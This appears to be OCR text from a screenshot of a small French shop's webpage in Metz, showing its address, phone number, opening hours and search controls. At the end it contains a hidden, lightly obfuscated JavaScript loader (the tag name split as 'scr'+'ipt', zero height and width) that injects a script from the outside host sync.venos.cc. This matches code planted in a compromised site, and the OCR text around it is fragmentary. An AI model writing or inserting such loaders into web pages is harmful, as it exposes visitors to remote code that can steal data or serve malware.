
19, rue de la Fontaine, 57000 METZ
03 87 35 72 14
Horaires d’ouverture :
Du
mercredi
au
samedi
: 10h à 19h
Recherche
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />